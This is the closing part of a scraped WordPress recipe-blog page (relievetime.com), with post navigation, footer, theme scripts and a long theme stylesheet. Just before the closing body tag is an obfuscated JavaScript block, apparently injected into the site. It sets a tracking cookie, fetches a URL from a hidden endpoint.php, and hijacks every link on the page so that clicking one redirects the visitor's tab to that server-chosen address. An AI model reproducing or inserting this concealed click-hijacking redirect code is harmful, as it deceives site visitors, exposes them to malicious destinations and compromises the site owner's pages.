				<a href="https://relievetime.com/2023/11/24/crockpot-chicken-and-dumplings/" class="so-col" style="background-image: url(https://relievetime.com/wp-content/uploads/2023/11/crock-pot-chicken-and-dumplings-1-IKsROo.jpeg);">
					<div>
													<span>Previous Post</span>
												<h4>Crockpot Chicken and Dumplings</h4>
					</div>
				</a>

			
			
				
				<a href="https://relievetime.com/2023/11/24/best-barware-black-friday-deals-2023/" class="so-col" style="background-image: url(https://relievetime.com/wp-content/uploads/2023/11/DSC03929-scaled-e1698337557560-FYRy3v.jpeg);">
					<div>
													<span>Next Post</span>
												<h4>Best Barware Black Friday Deals 2023</h4>
					</div>
				</a>

					</div>
	</div>
</div>

</div>

<footer class="so-footer">
	<div class="so-content">

		
		<div class="so-row">

			<div class="so-col">
									<img class="so-footer-logo" src="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-182715.png">
								<p class="so-footer-text">Relievetime.com</p>

				<ul class="so-footer-soc">
					
					
									</ul>

			</div>

			<div class="so-col">
				<h6></h6>
							</div>

			<div class="so-col">
				<h6></h6>
							</div>

			<div class="so-col">
				<h6></h6>
							</div>

		</div>

		
		<div class="so-row">
			<p></p>

							<p>Made By <a href="https://zenith.team/" rel="nofollow">Zenith</a></p>
					</div>
	</div>
</footer>

<script type='text/javascript' src='https://relievetime.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type='text/javascript' src='https://relievetime.com/wp-content/themes/chocowp/assets/js/jquery.selectric.js?ver=6.0' id='choco_wp_selectric_js-js'></script>
<script type='text/javascript' src='https://relievetime.com/wp-content/themes/chocowp/assets/js/jquery.waterwave.js?ver=6.0' id='choco_wp_waterwave_js-js'></script>
<script type='text/javascript' id='choco_wp_main_js-js-extra'>
/* <![CDATA[ */
var ex_loadmore_params = {"ajaxurl":"https:\/\/relievetime.com\/wp-admin\/admin-ajax.php","sort":"newness","current_page":"1","page_url":"https:\/\/relievetime.com","home_url":"https:\/\/relievetime.com","page_name":"Cherry Biscotti","user_id":"0","template_path":"https:\/\/relievetime.com\/wp-content\/themes\/chocowp"};
/* ]]> */
</script>
<script type='text/javascript' src='https://relievetime.com/wp-content/themes/chocowp/assets/js/main.js?ver=6.0' id='choco_wp_main_js-js'></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://relievetime.com/wp-content/themes/chocowp/assets/style.css?ver=6.0
body_size: 16822
content:
body:not(.elementor-page) html, body:not(.elementor-page) body, body:not(.elementor-page) div, body:not(.elementor-page) span, body:not(.elementor-page) applet, body:not(.elementor-page) object, body:not(.elementor-page) iframe,
body:not(.elementor-page) h1, body:not(.elementor-page) h2, body:not(.elementor-page) h3, body:not(.elementor-page) h4, body:not(.elementor-page) h5, body:not(.elementor-page) h6, body:not(.elementor-page) p, body:not(.elementor-page) blockquote, body:not(.elementor-page) pre,
body:not(.elementor-page) a, body:not(.elementor-page) abbr, body:not(.elementor-page) acronym, body:not(.elementor-page) address, body:not(.elementor-page) big, body:not(.elementor-page) cite, body:not(.elementor-page) code,
body:not(.elementor-page) del, body:not(.elementor-page) dfn, body:not(.elementor-page) em, body:not(.elementor-page) img, body:not(.elementor-page) ins, body:not(.elementor-page) kbd, body:not(.elementor-page) q, body:not(.elementor-page) s, body:not(.elementor-page) samp,
body:not(.elementor-page) small, body:not(.elementor-page) strike, body:not(.elementor-page) strong, body:not(.elementor-page) sub, body:not(.elementor-page) sup, body:not(.elementor-page) tt, body:not(.elementor-page) var,
body:not(.elementor-page) b, body:not(.elementor-page) u, body:not(.elementor-page) center,
body:not(.elementor-page) dl, body:not(.elementor-page) dt, body:not(.elementor-page) dd, body:not(.elementor-page) ol, body:not(.elementor-page) ul, body:not(.elementor-page) li,
body:not(.elementor-page) fieldset, body:not(.elementor-page) form, body:not(.elementor-page) label, body:not(.elementor-page) legend,
body:not(.elementor-page) table, body:not(.elementor-page) caption, body:not(.elementor-page) tbody, body:not(.elementor-page) tfoot, body:not(.elementor-page) thead, body:not(.elementor-page) tr, body:not(.elementor-page) th, body:not(.elementor-page) td,
body:not(.elementor-page) article, body:not(.elementor-page) aside, body:not(.elementor-page) canvas, body:not(.elementor-page) details, body:not(.elementor-page) embed,
body:not(.elementor-page) figure, body:not(.elementor-page) figcaption, body:not(.elementor-page) footer, body:not(.elementor-page) header, body:not(.elementor-page) hgroup,
body:not(.elementor-page) menu, body:not(.elementor-page) nav, body:not(.elementor-page) output, body:not(.elementor-page) ruby, body:not(.elementor-page) section, body:not(.elementor-page) summary,
body:not(.elementor-page) time, body:not(.elementor-page) mark, body:not(.elementor-page) audio, body:not(.elementor-page) video, body:not(.elementor-page) input, body:not(.elementor-page) textarea, body:not(.elementor-page) button {
  font-family: "Poppins", sans-serif;
  font-size: 16px;
  line-height: 1.4;
  color: #34302C;
  letter-spacing: 0.5px;
}
body:not(.elementor-page) img {
  max-width: 100%;
  height: auto;
}
body:not(.elementor-page) article, body:not(.elementor-page) aside, body:not(.elementor-page) details, body:not(.elementor-page) figcaption, body:not(.elementor-page) figure,
body:not(.elementor-page) footer, body:not(.elementor-page) header, body:not(.elementor-page) hgroup, body:not(.elementor-page) menu, body:not(.elementor-page) nav, body:not(.elementor-page) section, body:not(.elementor-page) time, body:not(.elementor-page) img {
  display: block;
}
body:not(.elementor-page) h1, body:not(.elementor-page) h2, body:not(.elementor-page) h3, body:not(.elementor-page) h4, body:not(.elementor-page) h5, body:not(.elementor-page) h6 {
  font-family: "Montserrat", sans-serif;
}
body:not(.elementor-page) ol, body:not(.elementor-page) ul {
  list-style: none;
}
body:not(.elementor-page) p, body:not(.elementor-page) li {
  color: #34302C;
  font-weight: 400;
}
body:not(.elementor-page) p, body:not(.elementor-page) li, body:not(.elementor-page) a {
  font-size: 16px;
  line-height: 1.4;
  color: #34302C;
  font-weight: 400;
}
body:not(.elementor-page) blockquote, body:not(.elementor-page) q {
  quotes: none;
}
body:not(.elementor-page) blockquote:before, body:not(.elementor-page) blockquote:after,
body:not(.elementor-page) q:before, body:not(.elementor-page) q:after {
  content: "";
  content: none;
}
body:not(.elementor-page) table {
  border-collapse: collapse;
  border-spacing: 0;
}
body:not(.elementor-page) a:hover, body:not(.elementor-page) a:active, body:not(.elementor-page) a:link {
  text-decoration: none;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
  color: #fff !important;
}

html {
  margin-top: 0 !important;
}

* html body {
  margin-top: 0 !important;
}

@media screen and (max-width: 782px) {
  html {
    margin-top: 0 !important;
  }

  * html body {
    margin-top: 0 !important;
  }
}
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
}

.so-skip-link {
  position: absolute;
  top: -100px;
  background-color: #f1f1f1;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  color: #21759b;
  display: block;
  font-family: "Open Sans", sans-serif;
  font-size: 14px;
  font-weight: 700;
  height: auto;
  left: 6px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  width: auto;
  z-index: 100000;
  -webkit-transition: top 0.75s ease-out;
  transition: top 0.75s ease-out;
}

.so-skip-link:focus {
  color: #21759b;
  top: 7px;
  -webkit-transition: top 0s;
  transition: top 0s;
}

.sticky {
  opacity: 1;
}

.bypostauthor {
  opacity: 1;
}

body {
  background-color: #fff;
}

.customize-partial-edit-shortcut-button {
  padding: 0 !important;
}

#so-wrapper {
  position: relative;
  z-index: 4;
  background-color: #fff;
  overflow-x: hidden;
  right: 0;
  transition: all 0.4s ease-in;
}
#so-wrapper .elementor, #so-wrapper .so-page {
  background-color: #fff;
  z-index: 2;
  position: relative;
}
#so-wrapper.so-active {
  overflow: hidden;
  height: 100vh;
}
#so-wrapper.so-active_slide {
  right: 300px;
}

.title-has-line h1, .title-has-line h2, .title-has-line h3, .title-has-line h4, .title-has-line h5, .title-has-line h6 {
  position: relative;
}
.title-has-line h1:before, .title-has-line h2:before, .title-has-line h3:before, .title-has-line h4:before, .title-has-line h5:before, .title-has-line h6:before {
  position: absolute;
  width: 100px;
  height: 5px;
  bottom: -15px;
  margin-left: -20px;
  background-color: #905B2E;
  content: "";
}

.so-content {
  text-align: center;
  display: block;
}

.so-row {
  max-width: 1180px;
  padding-left: 20px;
  padding-right: 20px;
  box-sizing: border-box;
  margin: auto;
}

.so-button {
  font-size: 14px;
  line-height: 1.5;
  font-family: "Open Sans", sans-serif;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  display: inline-block;
  padding: 10px 25px;
  box-sizing: border-radius;
  font-weight: 500;
  border-radius: 5px;
  border-width: 0;
  cursor: pointer;
  background-color: #5A3F2E;
  color: #fff !important;
  text-decoration: none;
  opacity: 1;
}
.so-button:hover, .so-button:focus {
  opacity: 0.7;
}
.so-button-white {
  background-color: #fff;
  color: #5A3F2E !important;
  font-weight: 700;
}

input, textarea {
  font-size: 14px;
  line-height: 1.5;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  display: block;
  padding: 10px 25px;
  box-sizing: border-radius;
  font-weight: 500;
  color: #5A3F2E;
  transition: all 0.3s ease;
  z-index: 1;
  outline: none;
  border-radius: 5px;
  border-style: solid;
  border: 1px solid rgba(144, 91, 46, 0.3);
  width: 100%;
  box-sizing: border-box;
}
input.wpcf7-not-valid, textarea.wpcf7-not-valid {
  border-color: #ff3d3d;
}
input:focus, textarea:focus {
  border-color: #905B2E;
}

label {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  font-size: 14px;
  line-height: 1.5;
  color: #5A3F2E;
}

.wpcf7-response-output {
  font-size: 14px;
  line-height: 1.5;
  padding: 15px 20px !important;
  border-width: 0 !important;
  color: #fff;
  background-color: #5A3F2E;
  border-radius: 5px;
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.so-form-row {
  position: relative;
  margin-bottom: 40px;
}
.so-form-row .wpcf7-not-valid-tip {
  display: none;
}
.so-form-row br {
  display: none;
}
.so-form-row label {
  position: absolute;
  width: auto;
  height: auto;
  top: 11px;
  left: 25px;
  z-index: 2;
}
.so-form-row label.so-form-label-active {
  font-size: 13px;
  line-height: 1.5;
  top: -25px;
  left: 0;
  color: rgba(90, 63, 46, 0.3);
}
.so-form-row label.so-form-label-focus {
  font-size: 13px;
  line-height: 1.5;
  top: -25px;
  left: 0;
  color: #5A3F2E;
}

body:not(.elementor-page) h1, body:not(.elementor-page) h2, body:not(.elementor-page) h3, body:not(.elementor-page) h4, body:not(.elementor-page) h5, body:not(.elementor-page) h6 {
  font-family: "Montserrat", sans-serif;
  color: #5A3F2E;
  font-weight: 600;
  padding-bottom: 20px;
}
body:not(.elementor-page) h1 *, body:not(.elementor-page) h2 *, body:not(.elementor-page) h3 *, body:not(.elementor-page) h4 *, body:not(.elementor-page) h5 *, body:not(.elementor-page) h6 * {
  font-size: inherit;
  line-height: inherit;
  color: inherit;
  font-weight: inherit;
  font-family: inherit;
}
body:not(.elementor-page) h1 * a, body:not(.elementor-page) h2 * a, body:not(.elementor-page) h3 * a, body:not(.elementor-page) h4 * a, body:not(.elementor-page) h5 * a, body:not(.elementor-page) h6 * a {
  opacity: 1;
}
body:not(.elementor-page) h1 * a:hover, body:not(.elementor-page) h1 * a:focus, body:not(.elementor-page) h2 * a:hover, body:not(.elementor-page) h2 * a:focus, body:not(.elementor-page) h3 * a:hover, body:not(.elementor-page) h3 * a:focus, body:not(.elementor-page) h4 * a:hover, body:not(.elementor-page) h4 * a:focus, body:not(.elementor-page) h5 * a:hover, body:not(.elementor-page) h5 * a:focus, body:not(.elementor-page) h6 * a:hover, body:not(.elementor-page) h6 * a:focus {
  opacity: 0.6;
}
body:not(.elementor-page) h1 {
  font-size: 56px;
  line-height: 1.2;
}
body:not(.elementor-page) h2 {
  font-size: 40px;
  line-height: 1.2;
}
body:not(.elementor-page) h3 {
  font-size: 34px;
  line-height: 1.2;
}
body:not(.elementor-page) h4 {
  font-size: 28px;
  line-height: 1.2;
}
body:not(.elementor-page) h5 {
  font-size: 24px;
  line-height: 1.2;
}
body:not(.elementor-page) h6 {
  font-size: 20px;
  line-height: 1.2;
}

body:not(.elementor-page) .so-intro {
  padding-top: 200px;
  padding-bottom: 350px;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;
  overflow: hidden;
  position: relative;
}
body:not(.elementor-page) .so-intro h1 {
  font-size: 40px;
  line-height: 1.2;
  color: #fff;
  z-index: 2;
  position: relative;
  padding-bottom: 0;
  word-break: break-all;
}
body:not(.elementor-page) .so-intro:before {
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: #383131;
  opacity: 0.5;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: 1;
  content: "";
}
body:not(.elementor-page) .so-intro-shape {
  position: absolute;
  width: auto;
  height: auto;
  left: 0;
  bottom: -200px;
  z-index: 2;
}
body:not(.elementor-page) .so-page {
  padding-bottom: 0;
}
body:not(.elementor-page) .so-page .so-row {
  text-align: left;
  margin: auto;
}

.so-header {
  position: absolute;
  width: auto;
  height: auto;
  top: 20px;
  left: 0;
  right: 0;
  z-index: 100;
}
.so-header .so-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  -moz-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
}
.so-header-button {
  position: absolute;
  width: auto;
  height: auto;
  bottom: 20px;
  left: 20px;
  right: 20px;
  border-radius: 5px;
  text-align: center;
  background-color: #fff;
  display: block;
  text-decoration: none;
  box-sizing: border-box;
  padding: 15px 0;
}
.so-header-logo {
  max-width: 185px !important;
  width: 100%;
}
.so-header .so-trigger {
  width: 32px;
  height: 19px;
  position: relative;
  cursor: pointer;
  display: none;
}
.so-header .so-trigger.active {
  height: 22px;
}
.so-header .so-trigger.active i:nth-child(1) {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  top: 50%;
  margin-top: 0;
}
.so-header .so-trigger.active i:nth-child(2) {
  -webkit-transform: rotate(225deg);
  -moz-transform: rotate(225deg);
  -o-transform: rotate(225deg);
  -ms-transform: rotate(225deg);
  transform: rotate(225deg);
  top: 50%;
  margin-top: 0px;
}
.so-header .so-trigger.active i:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
  top: 50%;
  margin-top: 0px;
  bottom: 0;
}
.so-header .so-trigger i {
  position: absolute;
  width: 32px;
  height: 2px;
  background-color: #fff;
  transition: all 0.3s ease;
  right: 0;
}
.so-header .so-trigger i:nth-child(1) {
  top: 0;
}
.so-header .so-trigger i:nth-child(2) {
  top: 50%;
  margin-top: -1px;
}
.so-header .so-trigger i:nth-child(3) {
  bottom: 1px;
}
.so-header ul {
  padding-left: 0;
}
.so-header ul li {
  list-style: none;
  display: inline-block;
  margin-left: 25px;
  position: relative;
}
.so-header ul li.menu-item-has-children:hover .sub-menu {
  opacity: 1;
  left: -20px;
  pointer-events: auto;
}
.so-header ul li .sub-menu {
  position: absolute;
  width: auto;
  height: auto;
  text-align: left;
  padding: 20px 15px;
  background-color: #fff;
  border-radius: 5px;
  margin-top: 20px;
  min-width: 200px;
  -webkit-box-shadow: 10px 10px 29px -20px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 10px 10px 29px -20px rgba(0, 0, 0, 0.75);
  box-shadow: 10px 10px 29px -20px rgba(0, 0, 0, 0.75);
  opacity: 0;
  left: -20px;
  pointer-events: none;
}
.so-header ul li .sub-menu.so-focused {
  opacity: 1;
  left: -20px;
  pointer-events: auto;
}
.so-header ul li .sub-menu:before {
  position: absolute;
  width: auto;
  height: auto;
  top: -25px;
  left: 0;
  right: 0;
  bottom: 0;
  content: "";
}
.so-header ul li .sub-menu li {
  margin-left: 0;
  display: block;
}
.so-header ul li .sub-menu li a {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  color: #5a3f2e !important;
  display: block;
  padding: 10px 10px;
  line-height: 1.4;
  background-color: transparent;
  border-radius: 5px;
}
.so-header ul li .sub-menu li a:hover, .so-header ul li .sub-menu li a:focus {
  background-color: rgba(90, 63, 46, 0.05);
}
.so-header ul li .sub-menu li a:after {
  display: none;
}
.so-header ul li a {
  font-size: 14px;
  line-height: 1;
  color: #fff !important;
  text-decoration: none;
  position: relative;
  display: inline-block;
}
.so-header ul li a:after {
  position: absolute;
  width: auto;
  height: 2px;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  left: 0;
  right: 100%;
  bottom: -6px;
  background-color: #fff;
  content: "";
}
.so-header ul li a:hover:after, .so-header ul li a:focus:after {
  right: 0;
}
.so-header ul li:hover > .sub-menu, .so-header ul li:focus > .sub-menu, .so-header ul li:active > .sub-menu {
  opacity: 1;
  left: -20px;
}
.so-header .so-row > ul > li > .sub-menu > li > .sub-menu {
  left: -100%;
  margin-left: -50px;
  margin-top: -59px;
}
.so-header .so-row > ul > li > .sub-menu > li > .sub-menu:before {
  right: -25px;
}
.so-header-mob_slide {
  position: fixed;
  width: 300px;
  height: auto;
  top: 0;
  bottom: 0;
  right: -300px;
  background-color: #5a3f2e;
  box-sizing: border-box;
  padding-top: 70px;
  transition: all 0.4s ease-in;
  z-index: 60;
  -webkit-box-shadow: 0px 0px 31px -5px rgba(0, 0, 0, 0);
  -moz-box-shadow: 0px 0px 31px -5px rgba(0, 0, 0, 0);
  box-shadow: 0px 0px 31px -5px rgba(0, 0, 0, 0);
  display: none;
}
.so-header-mob_slide.active {
  -webkit-box-shadow: 0px 0px 31px -5px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 0px 0px 31px -5px rgba(0, 0, 0, 0.75);
  box-shadow: 0px 0px 31px -5px rgba(0, 0, 0, 0.75);
  right: 0;
}
.so-header-mob_slide-block {
  position: absolute;
  width: auto;
  height: auto;
  bottom: 20px;
  right: 20px;
  left: 20px;
  text-align: center;
}
.so-header-mob_slide-block li a {
  padding: 15px 10px !important;
}
.so-header-mob_slide-wrapper {
  height: 100%;
  position: relative;
}
.so-header-mob_slide-menu {
  height: 100%;
}
.so-header-mob_slide-menu .sub-menu {
  display: none;
  padding-top: 10px;
  padding-bottom: 10px;
  background-color: #4d3627;
}
.so-header-mob_slide-menu .sub-menu li {
  list-style: none;
}
.so-header-mob_slide-menu .sub-menu li.has-child a {
  background-color: #5a3f2e;
}
.so-header-mob_slide-menu .sub-menu li a {
  font-size: 13px;
  line-height: 1;
  text-decoration: none;
  padding-left: 50px;
  background-color: #4d3627;
}
.so-header-mob_slide-menu ul {
  padding-left: 0;
}
.so-header-mob_slide-menu ul li {
  list-style: none;
}
.so-header-mob_slide-menu ul li a {
  font-size: 15px;
  line-height: 1;
  font-weight: 700;
  text-decoration: none;
  color: #fff !important;
  display: block;
  padding: 14px 10px 14px 30px;
  position: relative;
}
.so-header-mob_slide-menu ul li a .so-plus {
  position: absolute;
  width: 26px;
  height: 26px;
  background-color: #fff;
  border-radius: 100%;
  top: 50%;
  margin-top: -13px;
  right: 20px;
  padding: 0;
  border-width: 0;
}
.so-header-mob_slide-menu ul li a .so-plus i {
  position: absolute;
  width: 10px;
  height: 1px;
  background-color: #5a3f2e;
  top: 50%;
  left: 50%;
  margin-left: -5px;
  transition: all 0.3s ease;
}
.so-header-mob_slide-menu ul li a .so-plus i:first-child {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.so-header-mob_slide-menu ul li a .so-plus i:last-child {
  -webkit-transform: rotate(0);
  -moz-transform: rotate(0);
  -o-transform: rotate(0);
  -ms-transform: rotate(0);
  transform: rotate(0);
}
.so-header-mob_slide-menu ul li a .so-plus.active i:first-child {
  -webkit-transform: rotate(360deg);
  -moz-transform: rotate(360deg);
  -o-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  transform: rotate(360deg);
}
.so-header-mob_slide-menu ul li a .so-plus.active i:last-child {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}

.so-footer {
  background-color: #5A3F2E;
  overflow: hidden;
}
.so-footer .so-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  -moz-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-align: start;
  -ms-flex-align: start;
  -webkit-align-items: flex-start;
  -moz-align-items: flex-start;
  align-items: flex-start;
}
.so-footer .so-row:first-child {
  padding-top: 60px;
  padding-bottom: 60px;
}
.so-footer .so-row:last-child {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  -moz-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
  position: relative;
  padding-top: 25px;
  padding-bottom: 25px;
}
.so-footer .so-row:last-child:before {
  position: absolute;
  width: auto;
  height: 1px;
  background-color: rgba(255, 255, 255, 0.15);
  top: 0;
  left: -300%;
  right: -300%;
  content: "";
}
.so-footer .so-row:last-child p {
  font-size: 12px;
  line-height: 1;
  color: #fff !important;
}
.so-footer .so-row:last-child a {
  font-size: inherit;
  color: #fff;
  opacity: 0.8;
  text-decoration: underline;
}
.so-footer .so-col {
  width: 20%;
  text-align: left;
}
.so-footer .so-col:first-child {
  width: 30%;
}
.so-footer-logo {
  max-width: 185px !important;
  width: 100%;
  margin-bottom: 25px;
}
.so-footer-text {
  font-size: 14px !important;
  line-height: 1.5 !important;
  text-align: left;
  color: #fff !important;
  padding-bottom: 30px;
}
.so-footer-soc {
  padding-left: 0;
}
.so-footer-soc li {
  display: inline-block;
  margin-right: 20px;
}
.so-footer-soc li a {
  width: 36px;
  height: 36px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  border-radius: 100%;
  border: 1px solid #fff;
  background-color: transparent;
  text-decoration: none;
}
.so-footer-soc li a i {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  color: #fff;
}
.so-footer-soc li a:hover, .so-footer-soc li a:focus {
  background-color: #fff;
}
.so-footer-soc li a:hover i, .so-footer-soc li a:focus i {
  color: #5A3F2E;
}
.so-footer h6 {
  font-family: "Poppins", sans-serif !important;
  font-weight: 700;
  color: #fff !important;
  padding-bottom: 25px !important;
}
.so-footer-menu {
  padding-left: 0;
}
.so-footer-menu ul {
  padding-top: 15px;
  padding-left: 20px;
}
.so-footer-menu li {
  margin-bottom: 15px;
  list-style-type: none;
}
.so-footer-menu li a {
  font-size: 14px;
  line-height: 1.2;
  color: #fff !important;
  text-decoration: none;
  display: inline-block;
  position: relative;
}
.so-footer-menu li a:after {
  position: absolute;
  width: auto;
  height: 2px;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  left: 0;
  right: 100%;
  bottom: -6px;
  background-color: #fff;
  content: "";
}
.so-footer-menu li a:hover:after, .so-footer-menu li a:focus:after {
  right: 0;
}

.so-404 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
  min-height: 100vh;
}
.so-404 .so-content {
  width: 100%;
}
.so-404 h1 {
  font-family: "Montserrat", sans-serif;
  color: #5A3F2E;
  margin-bottom: 50px;
}
.so-404 .so-row {
  text-align: center;
}
.so-404 img {
  max-width: 600px !important;
  width: 100%;
  display: inline-block !important;
  margin: auto;
  margin-bottom: 50px;
}

@media screen and (max-width: 600px) {
  .so-404 h1 {
    margin-bottom: 25px;
  }
  .so-404 img {
    margin-bottom: 25px;
  }
}
body:not(.elementor-page) .so-single-cats {
  padding-top: 20px;
  padding-bottom: 20px;
}
body:not(.elementor-page) .so-single-cats a {
  font-family: "Poppins", sans-serif;
  font-size: 14px;
  line-height: 1;
